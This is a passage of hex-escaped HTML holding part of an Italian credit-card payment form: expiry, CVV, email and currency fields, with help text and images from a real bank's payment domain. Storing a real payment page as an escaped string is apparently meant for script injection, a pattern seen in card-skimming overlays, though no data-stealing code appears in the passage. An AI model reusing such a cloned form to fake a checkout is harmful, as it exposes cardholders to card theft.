x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<select\x20name=\x22ctl00$ContentPlaceHolder1$txtPAY1_EXPYEAR\x22\x20id=\x22ctl00_ContentPlaceHolder1_txtPAY1_EXPYEAR\x22\x20class=\x22dyf_select_scadenza\x20dyf_scadenza_anno\x22\x20style=\x22color:\x20rgb(158,\x20161,\x20172);\x20font-style:\x20italic;\x22>\x0a\x09\x09<option\x20selected=\x22selected\x22\x20value=\x22\x22>aa</option>\x0a\x09\x09<option\x20value=\x2225\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>25</option>\x0a\x09\x09<option\x20value=\x2226\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>26</option>\x0a\x09\x09<option\x20value=\x2227\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>27</option>\x0a\x09\x09<option\x20value=\x2228\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>28</option>\x0a\x09\x09<option\x20value=\x2229\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>29</option>\x0a\x09\x09<option\x20value=\x2230\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>30</option>\x0a\x09\x09<option\x20value=\x2231\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>31</option>\x0a\x09\x09<option\x20value=\x2232\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>32</option>\x0a\x09\x09<option\x20value=\x2233\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>33</option>\x0a\x09\x09<option\x20value=\x2234\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>34</option>\x0a\x09\x09<option\x20value=\x2235\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>35</option>\x0a\x09\x09<option\x20value=\x2236\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>36</option>\x0a\x09\x09<option\x20value=\x2237\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>37</option>\x0a\x09\x09<option\x20value=\x2238\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>38</option>\x0a\x09\x09<option\x20value=\x2239\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>39</option>\x0a\x09\x09<option\x20value=\x2240\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>40</option>\x0a\x09\x09<option\x20value=\x2241\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>41</option>\x0a\x09\x09<option\x20value=\x2242\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>42</option>\x0a\x09\x09<option\x20value=\x2243\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>43</option>\x0a\x09\x09<option\x20value=\x2244\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>44</option>\x0a\x09\x09<option\x20value=\x2245\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>45</option>\x0a\x09\x09<option\x20value=\x2246\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>46</option>\x0a\x09\x09<option\x20value=\x2247\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>47</option>\x0a\x09\x09<option\x20value=\x2248\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>48</option>\x0a\x09\x09<option\x20value=\x2249\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>49</option>\x0a\x09\x09<option\x20value=\x2250\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>50</option>\x0a\x09\x09<option\x20value=\x2251\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>51</option>\x0a\x09\x09<option\x20value=\x2252\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>52</option>\x0a\x09\x09<option\x20value=\x2253\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>53</option>\x0a\x09\x09<option\x20value=\x2254\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>54</option>\x0a\x09\x09<option\x20value=\x2255\x22\x20style=\x22color:\x20rgb(0,\x200,\x200);\x22>55</option>\x0a\x0a\x09</select>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divCVV\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_mandatory_label\x20dyf_label_cvv_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lbCVV\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>Codice\x20di\x20sicurezza\x20*</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblCvv2\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_cvv_carta\x22>(CVV2\x20o\x204DBC)</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_mandatory_cont_input\x20dyf_input_cvv_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CVV\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CVV\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_mandatory_input\x22\x20placeholder=\x22123\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cvv_explain\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20href=\x22#\x22\x20id=\x22ctl00_ContentPlaceHolder1_idLink\x22\x20class=\x22fancybox\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblCvvHelp\x22>Dove\x20trovo\x20il\x20codice\x20di\x20sicurezza?</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22ctl00_ContentPlaceHolder1_divEmail\x22\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_label_pagamento_carta\x20dyf_not_mandatory_label\x20dyf_label_email_carta_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20for=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20id=\x22ctl00_ContentPlaceHolder1_lblEmail\x22\x20class=\x22dyf_label_text_pagamento_carta\x20dyf_label_email_carta\x22>Email</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_cont_input_pagamento_carta_inner\x20dyf_not_mandatory_cont_input\x20dyf_input_email_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20name=\x22ctl00$ContentPlaceHolder1$textPAY1_CHEMAIL\x22\x20type=\x22text\x22\x20value=\x22\x22\x20maxlength=\x2250\x22\x20id=\x22ctl00_ContentPlaceHolder1_textPAY1_CHEMAIL\x22\x20onfocus=\x22this.select()\x22\x20class=\x22dyf_input_pagamento_carta\x20dyf_not_mandatory_input\x22\x20placeholder=\x22mario.rossi@example.com\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22DCCFieldset\x22\x20style=\x22display:\x20none\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Seleziona\x20la\x20valuta\x20che\x20preferisci\x20per\x20completare\x20il\x20pagamento:\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22localCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_localCurrency\x22\x20onchange=\x22localCurrencyChange(this)\x22\x20checked=\x22checked\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLocalCurrency\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20value=\x22cardCurrency\x22\x20name=\x22ctl00$ContentPlaceHolder1$\x22\x20type=\x22radio\x22\x20id=\x22ctl00_ContentPlaceHolder1_cardCurrency\x22\x20onchange=\x22cardCurrencyChange(this)\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<label\x20id=\x22DCCLabel\x22\x20for=\x22owncurr\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20Pay\x20in\x20your\x20own\x20currency\x20(xxx)\x20the\x20final\x20amount\x20of\x20:\x20xx,xx\x20xxx</label>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</ul>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22DCCFeeDiv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_riga_pagamento_carta\x22\x20style=\x22vertical-align:\x20middle;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<fieldset\x20id=\x22RemenberMe\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</fieldset>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_clearall\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_mandatory_msg\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblMandatory\x22>*I\x20campi\x20contrassegnati\x20con\x20asterisco\x20sono\x20obbligatori.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22fancybox_privacy_link_cont\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20id=\x22fancybox-privacy-link\x22\x20class=\x22\x22\x20target=\x22_blank\x22\x20href=\x22https://www.fabrick.com/it-it/privacy/privacy-policy-servizi-di-pagamento/\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblPolicy\x22>Informativa\x20sulla\x20privacy</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<fieldset>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn_next\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<input\x20type=\x22button\x22\x20name=\x22ctl00$ContentPlaceHolder1$btnProcedi\x22\x20value=\x22Procedi\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnProcedi\x22\x20style=\x22border:\x200px;\x20text-decoration:\x20none;\x20background:\x20inherit\x20!important;\x20background-color:\x20inherit;\x20color:\x20inherit;\x20cursor:\x20hand;\x20font-size:\x2014px;\x20font-weight:\x20bold;\x20text-transform:\x20uppercase;\x22>\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf_btn\x22\x20style=\x22width:185px;\x22\x20onclick=\x22\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<a\x20onclick=\x22\x22\x20id=\x22ctl00_ContentPlaceHolder1_btnBack\x22\x20class=\x22fancybox\x22\x20href=\x22javascript:__doPostBack(&#39;ctl00$ContentPlaceHolder1$btnBack&#39;,&#39;&#39;)\x22\x20style=\x22color:\x20inherit;\x20text-decoration:\x20none;\x22>Indietro</a>\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</fieldset>\x0a\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hdCookieCheck\x22\x20id=\x22ctl00_ContentPlaceHolder1_hdCookieCheck\x22\x20value=\x22FromPagam\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidErrorCode\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidErrorCode\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$IsDCCFeatureEnabled\x22\x20id=\x22ctl00_ContentPlaceHolder1_IsDCCFeatureEnabled\x22\x20value=\x22True\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCShowFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCShowFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidCardType\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidCardType\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCFee\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCFee\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidDCCCurrentRate\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidDCCCurrentRate\x22>\x0a\x20\x20\x20\x20<input\x20type=\x22hidden\x22\x20name=\x22ctl00$ContentPlaceHolder1$hidTransactionCurrency\x22\x20id=\x22ctl00_ContentPlaceHolder1_hidTransactionCurrency\x22>\x0a\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22fancybox-cvv\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22dyf-cvv-content\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblTitle\x22>Codice\x20di\x20sicurezza</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22intro\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblIntro\x22>Il\x20codice\x20di\x20sicurezza\x20è\x20un\x20numero\x20formato\x20da\x20tre\x20o\x20quattro\x20cifre\x20separato\x20dal\x20numero\x20principale\x20della\x20carta\x20di\x20credito.\x0aLa\x20posizione\x20del\x20codice\x20di\x20sicurezza\x20può\x20variare\x20a\x20seconda\x20della\x20compagnia\x20a\x20cui\x20appartiene\x20la\x20carta\x20di\x20credito.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Visa\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>Visa\x20/\x20Mastercard\x20/\x20Maestro</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblVisaMaster\x22>Per\x20le\x20compagnie\x20Visa\x20e\x20Mastercard\x20il\x20codice\x20di\x20sicurezza\x20a\x20tre\x20cifre\x20è\x20stampato\x20sul\x20retro\x20della\x20carta\x20subito\x20dopo\x20il\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<br>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_VM\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/CVV2.gif\x22\x20alt=\x22Visa\x20and\x20Mastercard\x20CVV2\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22Amex\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h3>American\x20Express</h3>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20class=\x22descri\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22ctl00_ContentPlaceHolder1_lblAmex\x22>Per\x20la\x20compagnia\x20American\x20Express\x20il\x20codice\x20di\x20sicurezza\x20a\x20quattro\x20cifre\x20è\x20stampato\x20sul\x20lato\x20anteriore\x20della\x20carta\x20a\x20destra\x20o\x20a\x20sinistra\x20del\x20numero\x20principale\x20della\x20carta.</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20id=\x22img_AMX\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src=\x22https://ecomm.sella.it/pagam/images/4DBC.gif\x22\x20alt=\x22America\x20Express\x204DBC\x20position\x22></span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20</div>\x0a\x0a\x20\x20\x20\x20<div\x20style=\x22display:\x20none;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22f